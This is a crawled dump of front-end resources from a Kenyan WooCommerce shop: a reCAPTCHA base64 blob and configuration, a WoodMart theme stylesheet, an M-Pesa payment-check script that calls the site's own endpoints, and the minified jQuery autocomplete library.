rMOrwpLCt0RmSEM0FwbCicKmfTnDlhRne8OeIsOKwo0Rw4XDqcOwGGtOR8KKccOvGMOfw6cdw6rDocK8PsKxCsObw5lqfj1Zw4Aqwp9TYTUtJF/[base64]/V1Nlw7ZrHljCiMOrXy46ZXU9TUl4cDBxwqZCwonCsVcWw40Ow7Eswq0Gw5oCw4M8wrgCw5zDtjrChBdUw6/[base64]/w4XCvGNwNcKQw7jDvcK3CQUeMwjCqMKSOTLDv8KrMcOpwqjDukJIJ8K0w6UCGMK3w7QbYcOdFsK9f3Jzw6/DrcO/[base64]/NMKQMMOYDcOUQMKjFMKhw77ClsOzQsK4YGFJwrHCscO7OsKhXsOnaB/DqzPCkcOswozDkcOBEwBywrHDncOxwqkgw5XCrcKwwobDhsOEOVPDvRbCom3DggHDscKSEkbDqlk9T8Oyw6AfHMOHZMOBwohAw4TDu0zCiiUcw6vCjMOSw4gZB8K1OTIuNsOCAn/CsTLDncO+OQooRcKuZxERwqVqQmHDhmwLdFrCvcOIw6gmcX/CjVvCtE3DnAQSw4Vxw5vDt8KswoTDpcKvw4TDs2fCm8KuD2DCisOrZ8KfwqMlUcKoQsO3wo8Cw4smCTPDvA/CjnN5d8KRKjfCng7DjW8BaSpNw74ew6p0w4AKw7HCvTbDtMOXw7dQTMKvex/Cg1QYw7rDlcO/X2NOSsO9A8O1Z2/DrcKDJy1zwogLO8KDd8KwEXxaGsODw6DDnV9RwpUpwq/CjWHCpxLCizpXf1vCjcO3wpLCksK/eUPCpMOXTiE3BWQ+w5TCjMKxZsKlNxbDr8K0RlV5A3kBwqMKWcK2wrLCp8KFwq02V8ORLk4pw4rCimFdKcKQwrTDkQoWRyE/w5fDvMOVdcOjw6zCqFdLX8KAGWHDk1HCkngow5FyH8KnVMOYw53CngjCnU5GFsKqwqV/NMKiw6DDhMKBw7lCcWIPwqvCl8OGeVIsSDzClA8BccOma8KpD2Z+w5TDlRLDocKWW8OReMKGE8ObZMK/KMKtwp9Nwo9DDkPDlgkzMGPDgAXDrA8Twq0vFjJLdCQgDzTDrcKxMcOiWcKUw77Co3zDuATDqMKZwrfDh04XwpLCv8O9wpcYNMKMNcOpwqXCsG/CixLDkGwtSsKtMwnDmUksKsKMw7BBw4RARsOpaDJmwonCqRVgPBk7w4zClcKfLT3DlcOIwp7Dr8KfwpE/LgVQwqjCu8Ohw4caGcOQw7vDh8K6dMKtwq3Ck8OlwqvCkBptO8KGwoMCw4tyJcO4wp7CkcKzbDTClcOJDzrCqsO2XyvDmsKvw7bCtEjCqkbCjMKNw4cZw5HChcOVdG/DtxbDrHrDpMO9w77DsRPDrzAAw7xif8ObfcObwrvDoz/DuEPDuxLDtUwtHkNQwpU6wr/Dhls0QsOBF8O1w7MWYz8Ewp4xVkbCmCfDmcOww7XDlsKIwqkLwqpRw5pIL8KZwqQnw6rDnMKJw4VBw5/CvsKAfsOXTcOgKMOGHxsCw6s8w5V4O8OfwqsGfiTDhcKFMcKQZFfDn8OjwonDrTvCssK3w74lwpU4wpoJw7TCpzcVM8K+bW1iBMKWw5BfMz9cwrzCqxTDkDtxwrjDtFDDs3TCllFHwrgdwoTDvyN/[base64]/e8OhWhR2CVs1w4DCjMKeXnBER1BYJ8KrwrJPw6pjw55vwqEgw6nClVM1D8ODw50DWsO5wrjDhww9w5rDiHXCusKtaV3CucKwSzBAwrdbw7tHw6dKccKiecO4BV7CmcOpDsKyWC8eU8OWwqs2wp1tMcOiQnk3wp/DjGssH8KDFVvDiW7DlsK+w67Cj1N1ZsOLNcKcexDDj8KUGx7Ck8O9DFLDnsKba03DqMKkeCfCkg/ChCHCjU7Cjn/Dgj0/wpjCrcOhVsKnw7wWwqJYwrXCoMKiBn1YDywDwp3DkcOdw6sDwo3DpEPCux0hJG/DmcKuWijCo8OMDUPDtMKDH1bDmz/DjcOpET/[base64]/CicKmasOcfMKMInbCpRHCssOMw4QGwpcKIcOJVVFDw4rCi8KnaG1FMwHCksKPMFfDoVELQcOzHMKPUTQnwqLDocOewrLDgx1SB8O1w4vCgsOPw4QAwow3w4R9wpPDnsKSZ8OsI8Kzw4IYwp8qCMKxMWB3w73CnQYzw6fCgyMbwoDDqlHCr1cRw5LCocO/[base64]/DlY6JsOzw4g7w4PDl8Ohw7LDuGvDs8KhwrPDosK3wpACR8KuKX/DiMKqe8KpW8Okw5nDly9mwpR+wowsasK6CDTDjsKTw6TDpH3DucKPwqHCncO0EiYow4rDoMKowrbDkD5Uw6ddL8KCw4sFGcO4wpJZwqlAZ15fQF7DkhtKZFwSw6xgwr/DoMKXwovDgxB+wptJwrU2Mk4swrHDsMOyfcO7UcK3M8KEanQUwqREw5bCmnvDoyPCrm8FesKSwqBBVMOmwq5ww73DmhTDtT4fwrTCg8Otw6PChMOMEcOJwrHDjMKxwq1pYcKpKwZ6w5DDisKQwr/Ch2xXCCU4A8K2JVPCisKMRSrDkMK0w7bCocKRw4fCqMOAbMOxw7rCo8OjbMK1bsKEwqYmN3rCu0hebMK6w4DDiMKjWcOZfsOhw6IiLmLCoxjDvmltOQFbLD1/GVYIw6s3w7EJwofCoMK7K8Obw7DDnVooN3cle8KxeyDCp8KPw4fDvcKeVVfCjsOQAFjDj8KgLijDoARGwq/Ch1VjwpHDmzVfJDnDmcOcTm8bSyF9w5XDjG9RLAIywpkLFMOuwrcte8KjwoNYw68BWsOhw5PDniVGwpXDjUDCvMOCSjnDrsKzcMOoQcK9wojChMKTOE1Xw4TDplooK8KnwrtUSCfDrU02wp5rZGR9w7vCn0tJwqfDnMOYdMKvwr3CoBPDomAlw7/DgD4ubRN1JHLDlBRsD8OZXgTDkcO9wo10Uyxuw6wUwqESEF7Cq8K+DWhKFjNFwrjCqMOvPhDDsSXCvkVHecOmC8KbwqEcwpjDi8O1wojCkcO1w4UWL8Opwq5vbcOew43CoRjDl8OjwrHCsiNUw5PCghPCvAjDm8KPd3zDrjVGw5XCvFYew4nDgcKHw6DDtA/Dt8OYw5NWwrnDlXbCpsOmJiF7wobCkwjCssO1XsKnVsK2ak3CiAxfbsONKcOyCi3DocOiwpQ2WVnCrxl1d8Kzw6vCmcKAE8ObEsO+HcOpw7PCh2nDnw/[base64]/w7TCoMKKw6xaNgTDhsKSw5zDjMOGJwgfCXHDl8KZw5QeasOcf8Ohw65yX8KhwowmwqjDuMOyw7PDrMOBwozCgyPCkAHCsQLCn8O+S8KxM8O0TsOcw4rDv8OjFSHCmFBqwr4/wq86w6nCu8K3wrZ5wrLCjSkqVlgqwqI9w6rDkAHDvG85wqDCggJcMnrDtl5awqbClSvDmsOxQW4/BMOjw5PDssOgw5YUaMKMw7vClTfCpxPDp11lw4VIalAOwp90wognwoMrUMKScznDgcO1Bw3Dgk/[base64]/DsMKHTsKNOMKDBmrCgMOhwoPDmmU8ajrDo8KVXcOZwo4nQCjDtEdhw4HCpwbCrWPDusOZSMOobn7DmzHCmzTDlsKFw6rCj8OUwqbDiH8rwoHDtsK+fcOMw5dOAMOmUMKvwr4HBMKNw7o4V8Kfw63DjSwKPCjCgsOkaClxw5RUw4DCocKZP8OTwpJIw6/CjcOwFGAhL8K7AcKiwqfCvV7CusKow4nCv8OXGMOXwoXDlsKVTS/[base64]/Du8O6VAFnCMKNc2bCvyw7w4TCl8KsK8OLw7DDjgXCvk/Cv2rDnFzCusO8w7vDs8KZw4Mrw7/DpEzDiMOmBQ5ow6QxwoHDpsK1wprCj8Oawq1EwoPDtsKtB1TCs23Ct1d2HMKsQsKBRXl4LBHDilEmw5wewq3Dq0MLwqoww5hOFE7Du8Kjw5nDh8OWbMOvF8KQUm/DtnbCvnHCocKpDF7Cm8K+MywYw5/Cl27CiMOvwr/DnSnCqgwEwrR4ZMO4dlsdwr0uMQrCncKhw71Nw6E2cAHDrFt6wrAMwoDDpknDhsKww5RxAAXDjxLCosK7KMK3w4Zsw61EBMKwwqbCvknCuC/[base64]\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gG1grnS1JvNsSNwSikkM1c+l6FPscV7KovpdEQKwfg8\\u003d\x22,1,0,null,1,1768816057278,0,0,[115,241,123,174],null,[36,252,122],\x22RC-21Oy_0PnNACIpw\x22,null,null,null,null,null,\x220dAFcWeA48oTB6tXbAWNGZafqPWE9Hx7aslJRhopa4herpXr_mvf2bWem87-5iyX7kl0WjX1npkmz0WiNi95tqfCd6mD6m6yKphw\x22,1768898857293]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4
body_size: 137
content:
.wd-product-brands img{max-width:90px;width:100%}.wd-product-brands a{display:inline-block}.wd-product-brands a:hover{opacity:.5}.product_meta>span{display:block}.product_meta>span:not(:last-child){margin-bottom:10px}.product_meta a{color:var(--wd-text-color)}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{display:inline-block;margin:0 10px 5px 10px}.product_title{font-size:34px;line-height:1.2}.woocommerce-product-rating .star-rating{margin-inline-end:5px}.woocommerce-review-link{color:var(--color-gray-500);vertical-align:middle}.woocommerce-review-link:hover{color:var(--color-gray-900)}@media (max-width: 1024px){.product_title{margin-bottom:15px;font-size:24px}}@media (max-width: 768.98px){.wd-product-brands img{max-width:70px}.product_title{font-size:20px}}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9
body_size: 256
content:
var getHost = window.location.protocol + "//" + window.location.host;

function x(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) {

		var obj = JSON.parse(this.responseText);

		if(obj.rescode == 0){

			 document.getElementById("commonname").className = "final_success";

			 window.location = getHost+"/shop/";			 

		}

		else{

			document.getElementById("commonname").className = "error";			

		}			

       document.getElementById("commonname").innerHTML = obj.resmsg;

      

    }

  };

  

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?scanner_action=1", true);
 

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send();  

}

function pay(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) { 

		var obj2 = JSON.parse(this.responseText);

		if(obj2.rescode == 0){

			 document.getElementById("commonname").className = "waiting_success";

		}

		else{

			document.getElementById("commonname").className = "error";

		}	  

	   document.getElementById("commonname").innerHTML = obj2.resmsg;

      

    }

  };

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?payment_action=1", true);

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send("type=STK");

  

}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4
body_size: 3800
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(d){"use strict";var n={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},o=27,s=9,i=13,a=38,l=39,r=40;function u(e,t){function n(){}var o=this,s={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:u.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:n,onSearchComplete:n,onSearchError:n,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};o.element=e,o.el=d(e),o.suggestions=[],o.badQueries=[],o.selectedIndex=-1,o.currentValue=o.element.value,o.intervalId=0,o.cachedResponse={},o.onChangeInterval=null,o.onChange=null,o.isLocal=!1,o.suggestionsContainer=null,o.noSuggestionsContainer=null,o.options=d.extend({},s,t),o.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},o.hint=null,o.hintValue="",o.selection=null,o.initialize(),o.setOptions(t)}u.utils=n,(d.Autocomplete=u).formatResult=function(e,t){t="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(t,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},u.prototype={killerFn:null,initialize:function(){var e,t=this,n="."+t.classes.suggestion,o=t.classes.selected,s=t.options;t.element.setAttribute("autocomplete","off"),t.killerFn=function(e){0===d(e.target).closest("."+t.options.containerClass).length&&(t.killSuggestions(),t.disableKillerFn())},t.noSuggestionsContainer=d('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=u.utils.createNode(s.containerClass),(e=d(t.suggestionsContainer)).appendTo(s.appendTo),"auto"!==s.width&&e.width(s.width),e.on("mouseover.autocomplete",n,function(){t.activate(d(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+o).removeClass(o)}),e.on("click.autocomplete",n,function(){t.select(d(this).data("index"))}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},d(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("input.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(e){var t=this,n=t.options;d.extend(n,e),t.isLocal=Array.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),n.orientation=t.validateOrientation(n.orientation,"bottom"),d(t.suggestionsContainer).css({"max-height":n.maxHeight+"px",width:n.width+"px","z-index":n.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n,o,s,i,a,l,r=this,u=d(r.suggestionsContainer),c=u.parent().get(0);c!==document.body&&!r.options.forceFixPosition||(i=r.options.orientation,e=u.outerHeight(),t=r.el.outerHeight(),n={top:(l=r.el.offset()).top,left:l.left},"auto"===i&&(a=d(window).height(),o=-(s=d(window).scrollTop())+l.top-e,s=s+a-(l.top+t+e),i=Math.max(o,s)===o?"top":"bottom"),n.top+="top"===i?-e:t,c!==document.body&&(a=u.css("opacity"),r.visible||u.css("opacity",0).show(),l=u.offsetParent().offset(),n.top-=l.top,n.left-=l.left,r.visible||u.css("opacity",a).hide()),"auto"===r.options.width&&(n.width=r.el.outerWidth()-2+"px"),u.css(n))},enableKillerFn:function(){d(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){d(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e=this.el.val().length,t=this.element.selectionStart;return"number"==typeof t?t===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==r||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case o:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case i:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case a:t.moveUp();break;case r:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case r:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e=this,t=e.options,n=e.el.val(),o=e.getQuery(n);e.selection&&e.currentValue!==o&&(e.selection=null,(t.onInvalidateSelection||d.noop).call(e.element)),clearInterval(e.onChangeInterval),e.currentValue=n,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(o)?e.select(0):o.length<t.minChars?e.hide():e.getSuggestions(o)},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t=this.options.delimiter;return t?(t=e.split(t),null==(t=t[t.length-1])?"":"string"==typeof t?t.trim():(t+"").replace("/^[\\s\ufeff ]+|[\\s\ufeff ]+$/g","")):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),o=e.lookupFilter,s=parseInt(e.lookupLimit,10),e={suggestions:d.grep(e.lookup,function(e){return o(e,t,n)})};return s&&e.suggestions.length>s&&(e.suggestions=e.suggestions.slice(0,s)),e},getSuggestions:function(o){var e,t,n,s=this,i=s.options,a=i.serviceUrl;i.params[i.paramName]=o,e=i.ignoreParams?null:i.params,!1!==i.onSearchStart.call(s.element,i.params)&&("function"==typeof i.lookup?i.lookup(o,function(e){s.suggestions=e.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,e.suggestions)}):(n=s.isLocal?s.getSuggestionsLocal(o):("function"==typeof a&&(a=a.call(s.element,o)),t=a+"?"+d.param(e||{}),s.cachedResponse[t]))&&Array.isArray(n.suggestions)?(s.suggestions=n.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,n.suggestions)):s.isBadQuery(o)?i.onSearchComplete.call(s.element,o,[]):(s.abortAjax(),n={url:a,data:e,type:i.type,dataType:i.dataType},d.extend(n,i.ajaxSettings),s.currentRequest=d.ajax(n).done(function(e){s.currentRequest=null,e=i.transformResult(e,o),s.processResponse(e,o,t),i.onSearchComplete.call(s.element,o,e.suggestions)}).fail(function(e,t,n){i.onSearchError.call(s.element,o,e,t,n)})))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var e=this,t=d(e.suggestionsContainer);"function"==typeof e.options.onHide&&e.visible&&e.options.onHide.call(e.element,t),e.visible=!1,e.selectedIndex=-1,clearInterval(e.onChangeInterval),d(e.suggestionsContainer).hide(),e.signalHint(null)},suggest:function(){var e,t,n,o,s,i,a,l,r,u,c,g;0===this.suggestions.length?this.options.showNoSuggestionNotice?this.noSuggestions():this.hide():(t=(e=this).options,n=t.groupBy,o=t.formatResult,s=e.getQuery(e.currentValue),i=e.classes.suggestion,a=e.classes.selected,l=d(e.suggestionsContainer),r=d(e.noSuggestionsContainer),u=t.beforeRender,c="",t.triggerSelectOnValidInput&&e.isExactMatch(s)?e.select(0):(d.each(e.suggestions,function(e,t){n&&(c+=function(e){e=e.data[n];return g===e?"":'<div class="autocomplete-group"><strong>'+(g=e)+"</strong></div>"}(t)),c+='<div class="'+i+'" data-index="'+e+'">'+o(t,s)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),"function"==typeof u&&u.call(e.element,l),e.fixPosition(),l.show(),t.autoSelectFirst&&(e.selectedIndex=0,l.scrollTop(0),l.children("."+i).first().addClass(a)),e.visible=!0,e.findBestHint()))},noSuggestions:function(){var e=d(this.suggestionsContainer),t=d(this.noSuggestionsContainer);this.adjustContainerWidth(),t.detach(),e.empty(),e.append(t),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var e=this.options,t=d(this.suggestionsContainer);"auto"===e.width&&(e=this.el.outerWidth()-2,t.width(0<e?e:300))},findBestHint:function(){var o=this.el.val().toLowerCase(),s=null;o&&(d.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(o);return n&&(s=t),!n}),this.signalHint(s))},signalHint:function(e){var t="",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||d.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?d.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=d.trim(e||"").toLowerCase(),e=-1===d.inArray(e,["auto","bottom","top"])?t:e},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&0===e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(e){var t=this,n=t.classes.selected,o=d(t.suggestionsContainer),s=o.find("."+t.classes.suggestion);return o.find("."+n).removeClass(n),t.selectedIndex=e,-1!==t.selectedIndex&&s.length>t.selectedIndex?(o=s.get(t.selectedIndex),d(o).addClass(n),o):null},selectHint:function(){var e=d.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;if(-1!==e.selectedIndex)return 0===e.selectedIndex?(d(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),void e.findBestHint()):void e.adjustScroll(e.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,o,s=this,i=s.activate(e);i&&(t=d(i).outerHeight(),i=i.offsetTop,o=(n=d(s.suggestionsContainer).scrollTop())+s.options.maxHeight-t,i<n?d(s.suggestionsContainer).scrollTop(i):o<i&&d(s.suggestionsContainer).scrollTop(i-s.options.maxHeight+t),s.options.preserveInput||s.el.val(s.getValue(s.suggestions[e].value)),s.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,e=t.suggestions[e];t.currentValue=t.getValue(e.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=e,"function"==typeof n&&n.call(t.element,e)},getValue:function(e){var t,n=this.options.delimiter;return!n||1===(n=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),d(window).off("resize.autocomplete",this.fixPositionCapture),d(this.suggestionsContainer).remove()}},d.fn.devbridgeAutocomplete=function(n,o){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each(function(){var e=d(this),t=e.data(s);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](o):(t&&t.dispose&&t.dispose(),t=new u(this,n),e.data(s,t))})}});